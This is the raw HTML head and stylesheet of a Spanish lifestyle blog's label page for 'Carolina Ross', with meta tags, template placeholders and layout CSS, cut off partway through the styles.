

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.enmimundo.soy/search/label/Carolina%20Ross
body_size: 94891
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='guqJ82yHjd76XkYHGner1VI0I3mQBuIf8D8IxBvLYhw' name='google-site-verification'/>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.enmimundo.soy/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.enmimundo.soy/search/label/Carolina%20Ross' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ENMIMUNDO.SOY - Atom" href="https://www.enmimundo.soy/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ENMIMUNDO.SOY - RSS" href="https://www.enmimundo.soy/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ENMIMUNDO.SOY - Atom" href="https://www.blogger.com/feeds/9182980320215006877/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/11714415680834552997" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='UN BLOG SOBRE MODA, REFLEXIONES, FITNESS, FAMILIA....' name='description'/>
<meta content='https://www.enmimundo.soy/search/label/Carolina%20Ross' property='og:url'/>
<meta content='ENMIMUNDO.SOY' property='og:title'/>
<meta content='UN BLOG SOBRE MODA, REFLEXIONES, FITNESS, FAMILIA....' property='og:description'/>
<!-- SEO Meta Tag -->
<title>
ENMIMUNDO.SOY: Carolina Ross
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='UN BLOG SOBRE MODA, REFLEXIONES, FITNESS, FAMILIA....' name='og:description'/>
<meta content='ENMIMUNDO.SOY' property='og:site_name'/>
<meta content='https://www.enmimundo.soy/' name='twitter:domain'/>
<meta content='Carolina Ross' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Carolina Ross' name='twitter:title'/>
<meta content='UN BLOG SOBRE MODA, REFLEXIONES, FITNESS, FAMILIA....' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:700" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400italic" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/* -----------------------------------------------
Blogger Template Style
Name:        Winters
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
<Variable name="maincolor" description="Main Color" type="color" default="#000000"/>
<Variable name="linkcolor" description="Link Color" type="color" default="#EF746A"/>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
a.quickedit img {width:18px!important; height: 18px!important;}
.post-timestamp {display: none;}
body#layout #mywrapper {
width: 60%;
}
body#layout #post-wrapper {
width: 60%;
float: left;
}
body#layout div#main {
width: 100%;
}
body#layout #sidebar-wrapper {
overflow: visible;
float: left;
margin-left: -160px;
margin-top: -8px;
}
body#layout .headtitle{
display:none;
}
body#layout .top-menu{
position:relative;
left:223px;
}
.top-pages {
display: inline-block;
float: left;
}
#PageList1 h2 {
display: none;
}
#PageList1 ul{
display: inline-block;
font-size: 0;
text-align: center;
position: relative;
z-index: 9999;
background: inherit;
}
#PageList1 ul li {
position: relative;
float: left;
margin: 0;
padding: 0;
position: relative;
display: inline-block;
font-size: 16px;
}
#PageList1 ul li a{
display: block;
/* padding: 19px 15px; */
font-weight: bold;
padding: 20px;
/* line-height: 16px; */
color: #fff;
font-size: 0.9em;
}
div#wctopdropcont ul {
list-style: none;
}
body#layout div#PageList1 {
width: 50%;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{cursor:help;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:'Raleway', sans-serif;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq7JEBHA-gpfS09fhMMVZNbNuvCQakjYynsyBRe3nR-QaAZqhPlpiKChjyMt0zWHZeZB3i2tgINlUgTfwMNK_oziSvY2c5ByqToTNnNkRut4U685fnOcpRP312_iqjWyHqPSo5QcgXbMfZ/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:97%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout #header-wrapper {
margin-top:60px;
}
body#layout .panel {
float:left;
width:79px;
}
.clear:before,
.clear:after {
content: " "; /* 1 */
display: table; /* 2 */
}
.clear:after {
clear: both;
}
/**
* For IE 6/7 only
* Include this rule to trigger hasLayout and contain floats.
*/
.clear {
*zoom: 1;
}
html{
display: block;
background-size: auto;}
body {
background-color: #fff;
font-family: 'Open Sans', sans-serif;
font-size: 16px;
position: relative;
z-index: 1;
margin:0 0 0 0;
padding:0 0 0 0;
color: #898989;
overflow-x: hidden;
-webkit-tap-highlight-color: rgba(0,0,0,0);
-webkit-text-size-adjust: 100%;
-webkit-overflow-scrolling: touch;
}
section {
position: relative;
z-index: 1; /* needed for setting pseudo-element z-index */
overflow: hidden;
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
}
/* outer-wrapper */
#outer-wrapper {
padding-top:80px;
max-width: 100%;
margin: 0px auto;
box-shadow: 0px 0px 5px rgba(80, 80, 80, 0.1);
overflow: hidden;
}
.big-text{
padding: 80px 0;width: 100%;
background: #fff;
display: block;
background: #fff;
max-width: 1200px;
margin: 0 auto;
}
.main-content-wrapper, {
background: #fff;
max-width: 1200px;
margin: 0 auto;
}
/* NAVIGATION MENU */
.top-menu {
font: normal normal 12px Arial, sans-serif;
margin: 0 auto;
/* height: 65px; */
overflow: hidden;
/* padding: 0 28px; */
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp9PuaiS9aYjL83-q8ijAgBnWLdGcZIf171D5w5gCrS2kXrmYEyWIYZ1jb48m3UXAXjKkRaUMRoFkJrHrhjv2xRB4D4bFBK2n_m60H5eBJaVnpDBqUMF-l4Iu-SZKRemmITcCYEPbwY4Q/s1600/header_pattern.jpg") repeat scroll 0 0 transparent;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
position:relative;
z-index:3000;
}
.menubar li {
display:block;
float:left;
line-height:38px;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li a {
color: #E0E0E0;
display: block;
padding: 0 12px;
color: #fff;
font-size: 15px;
line-height: 1.7em;
font-family:'Raleway', sans-serif;
font-weight: 400;
transition: .5s;
-webkit-transition: .5s;
-moz-transition: .5s;
margin: 20px 35px 27px 0;
border: none;
text-shadow: none;
position: relative;
padding: 0;
}
.menubar li a:hover {
color:#0088C2;
}
ul.socialbar {
height:38px;
margin:0 0 0 0;
padding:0 0;
float:right;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background:#000000;
z-index:300;
display:none;
position:relative;
}
.header img {
display: block;
margin: 0 auto;
}
.header-right {
float:right;
padding:0;
overflow:hidden;
margin:55px 0;
width:41.8%;
max-width:468px;
}
.header-right img {
display:block;
}
#nav {
font: normal 12px Arial, sans-serif;
height: 85px;
line-height: 85px;
padding: 0 28px;
background:#646464;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:12em;
}
.menubar2 a {
display:block;
padding:0 40px 0 0;
}
.menubar2 li {
position: relative;
margin:0 0;
padding: 0 1px 0 0;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 84px;
line-height: 84px;
font-size: 15px;
text-decoration: none;
color: #ffffff;
font-family: 'Roboto Slab', serif;
}
.menubar2 li ul {
background: #444444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgzex-UHuw3Vpnl9mUr_QptS-71KhfkzEptNTvM4nZIGK9JqjvJswLB_IZg8lYpDGaPWxUPFK_kI-naDUnQH44H5NGSxCmK1XCpaTLuYmaZaajnKKK81tv3KNzqBwYfIRZBSMY_KLP5EA/s1600/menu-bg2.png) repeat;
border-bottom: 4px solid #0088c2;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
position: relative;
z-index:100;
line-height:32px;
border-bottom: 1px solid #212223;
margin-left: 10px;
}
.menubar2 li li a:hover {
color:#fff;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
}
i.fa.fa-home {
color:#646464;
}
/* CONTENT WRAPPER */
#content-wrapper {
margin: 0 auto;
word-wrap:break-word;
width: 980px;
position:relative;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
position:relative;
padding-top:20px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {border-bottom: 1px solid #DDDDDD;border-radius: 2px 2px 2px 2px;border-top: 1px solid #DDDDDD;font-size: 90%;height: 16px;margin-bottom: 10px;margin-top: 1px;overflow: hidden;padding: 5px;display: none;}
.breadcrumbs > span {background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUycwaWG2JqL1njkGRWFEwwSol6DUVp051sHEWTpPxvB02FfUfpnSst58coxWGANX4feQ3uEgAW-GNLNwbyVl10EpCopGPbPsMNs7E2oCYX_bfD599IXJI4dYcscXbKFwEaJDxz7GA2cw/s200/bc_separator.png") no-repeat scroll right center transparent;padding: 10px 25px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #333333;}
.breadcrumbs a {color: #333333;}
.related-stuff.swiper-container{
border-bottom:1px solid #eee;
}
.post {
background:#ffffff;
padding: 0px 40px 30px 0px;
}
.post-body {
color: #777777;
font-family: 'Roboto', sans-serif;
font-size: 15px;
line-height: 1.86em;
font-weight: 400;
}
h2.post-title, h1.post-title {
transition: .5s;
-webkit-transition: .5s;
-moz-transition: .5s;
font-family: 'Montserrat', sans-serif;;
font-size: 55px;
line-height: 1.52em;
color:#000000;
font-weight: 400;
text-decoration: none;
margin-top: -8px;
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#000000;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#0099FF;
}
.img-thumbnail {
background:#fbfbfb url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZaO6M5yiSyGBTkpozJ4FDM-aplBKeYv0Lw9UiVA3NeUI8AB0cnvu5oIBZb8N3IvQ6knmMk2P609WgqWVOsM71HThnQwSYNcxX_RnFlIu1rJXUw5y1-ihQy2kWA1zEwN5iKUzqYtAlUe9Q/w200-c-h140/no-image.png) no-repeat center center;
position:relative;
float:left;
width:375px;
height:210px;
margin:0 20px 0 0;
}
.img-thumbnail img {
width:375px;
height:210px;
border-radius: 4px;
webkit-transition: all .35s ease-in-out;
-moz-transition: all .35s ease-in-out;
transition: all .35s ease-in-out;
-webkit-backface-visibility: hidden;
}
.img-thumbnail img:hover{
opacity: 0.7;
filter: alpha(opacity=70);
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
transform: scale(1.05);
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #000;
font-family:"Open Sans", sans-serif;
font-size: 14px;
padding: 0px 0;
}
.post-info a {
display:inline-block;
color:#000;
}
.time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
margin-right: 3px;
display: inline-block;
color: $(readmore.color);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
box-shadow: 0 1px 3px rgba(0,0,0,0.3);
-ms-border-radius: 4px;
-khtml-border-radius: 4px;
border-radius: 4px;
font-size:15px;
padding: 11px 14px;
margin: 15px 3px 50px 0;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background:#000000;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
/* background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwfAoVsgR3XFqcVW4qK1M3ugaWExMK8p7OpeGDpH_RcLL8mdyhsyt8IG2vpQYmQDpPFkExB4yZE3R1K6V8DIDHVsOMs3PjTmr1HDKzhGxrH35g0_SujPdpHsep1OTHU8WGiumv-A7tg3s/s1600/bg_pattrn.png); */
float: right;
width: 32%;
/* background-color: #fff; */
max-width: 390px;
margin: 0 auto;
}
.sidebar-container {
margin: 0 auto;
}
.sidebar-container {
padding: 44px 0;
}
.sidebar h2, .panel h2 {
color: #fff;
margin: 0 0 10px 0;
padding: 7px 0;
text-align: center;
text-transform: uppercase;
font-family: 'Oswald', sans-serif;
font-size: 11px;
letter-spacing: 2px;
color: #fff;
line-height: 2;
font-weight: 300;
background-color: #000;
text-align: center;
}
.sidebar h2:after, .panel h2:after {
border-color: #000 transparent;
border-style: solid;
border-width: 6px 6px 0 6px;
bottom: -6px;
content: "";
display: block;
left: 50%;
position: absolute;
width: 0;
margin-left: -3px;
}
#sidebar h2 span, #bottombar h2 span,#sidebar-narrow h2 span {
background: #0088C2;
padding: 6px;
color: #fff;
position:relative;
}
.sidebar .widget {
margin: 0 0 15px;
background: #fff;
text-align: center;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZVcAHxTr-OiSZTsemn_VCnxwaAke2WuydJtV4aoMkAtN-mQtMe25b0vwU4y1Ys8DxWXDMOjl5WO6LxDqLyb6e6AtT7lzB5ZS07DPMAI1zJl3but5Julb16Sd0TJJ_JjDe8gFyuQU-UDE/s1600/dot.png);
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
content: no-close-quote;
position: absolute;
width: 0px;
height: 0px;
bottom: -6px;
left: 22px;
border-left: 6px solid rgba(0, 0, 0, 0);
border-right: 6px solid rgba(0, 0, 0, 0);
border-top: 6px solid #0088C2;
}
.recent-post-title h2 {
font:normal bold 14px Arial, sans-serif;
height:26px;
line-height:26px;
margin:0 0;
padding:0 10px;
background:#0088C2;
color:#ffffff;
display:inline-block;
}
.recent-post-title h2 a {
color:#ffffff;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
/* Author */
.author-wrapper{
background: #ffffff;
margin-bottom: 30px;
overflow: hidden;
position: relative;
margin-top:24px;
z-index: 0;
}
article.author-wrapper {
-webkit-box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.03);
box-shadow: 3px 3px 1px rgba(0, 0, 0, 0.03);
-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.author-wrapper .title h3 {
font-size: 28px;
margin: 0;
text-transform: uppercase;
position: relative;
padding: 0 0 10px 0;
font-weight: normal;
line-height: 145% !important;
color: #212121;
}
article .media {
margin: 25px 0;
}
.media {
overflow: hidden;
zoom: 1;
}
.about_img img {
border-radius: 200px 200px 200px 200px;
-moz-border-radius: 200px 200px 200px 200px;
-webkit-border-radius: 200px 200px 200px 200px;
position: relative;
width: 140px;
height: 140px;
margin-bottom: 20px;
margin-right: 20px;
float:left;
}
.media p {
margin: 0 0 10px;
}
.post-footer {
position: relative;
display: block;
overflow: hidden;
margin: 20px 0 0;
padding: 15px 0;
border-bottom: 1px solid #eee;
}
.social span a:hover {
color: #646464;
border: 1px solid #646464;
}
.social span a {
list-style: none;
text-align: center;
display: inline-block;
margin: 0 0 0 5px;
width: 35px;
color: #A7A5A5;
height: 35px;
line-height: 35px !important;
border-radius: 200px 200px 200px 200px;
-moz-border-radius: 200px 200px 200px 200px;
-webkit-border-radius: 200px 200px 200px 200px;
border: 1px solid #A7A5A5;
-webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.075);
-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
/* BOTTOMBAR */
#bottombar {
background:#646464;
overflow:hidden;
margin:0 auto;
padding:10px 28px;
color:#dddddd;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjX5oOdi47abPeYMxcrq8hYl4eF1w-XqQIM2iT9vqu65k3t7EuSwuywNFwXYkurNkwns-wmEbSY65Zo3X56V8BvpumMgJuosfFEAiIHhMDUQJCuf_sQSVPqWBLGSJCNRb0j4ungwiOdJcM/s1600/dot-footer.png);
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
body#layout #footer div.column {
width: 25%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
width: 176px;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
float: none;
}
.PopularPosts .item-snippet {
font-size: 14px;
line-height: 1.5em;
padding:5px;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
.large-12 {
width: 100%;
}
.related_title {
font-size: 18px;
margin-top: 10px;
margin-bottom: 5px;
padding:5px;
}
.related_title:hover{
font-size: 18px;
color:#222;
margin-top: 10px;
margin-bottom: 5px;
}
.fwstyle {
color: #fff;
background: #000000;
display: inline-block;
padding: 0 10px;
line-height:1.5;
margin-right:5px;
}
.related-item{
overflow:hidden;
}
#related-posts .related_img {
padding: 0px;
width: 250px;
height: 140px;
-webkit-transition: all 1s ease;
-moz-transition: all 1s ease;
-o-transition: all 1s ease;
-ms-transition: all 1s ease;
transition: all 1s ease;
}
#related-posts .related_img:hover{
opacity: .7;
filter: alpha(opacity=70);
-moz-opacity: .7;
-khtml-opacity: .7;
}
/* share buttons */
.share-buttons-box {
height: 67px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8T4kAijZvdAc0-LVhoBdZCm5H2Cl6W7KO1NFHApGVr14zzqQXDsS8JIq7Flg9iCpnUGG_CLhPMeiZB6q8CiabsR3cgWHqCAnliMj_pFGvKnFVXSAwmfPB1WOFhwEHWcSdKTzG7J2-Etvy/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size: 100%;
/* font-weight: bold; */
width: 100%;
margin: 20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
ul.soc-icons-header {
list-style: none;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
div#mywrapper {
width:68%;
float:left;
}
#sidebartab {
margin-bottom: 15px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
background: #fff;
margin-bottom: 20px;
padding-bottom:20px;
text-align:center;
border:1px solid #e5e5e5;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
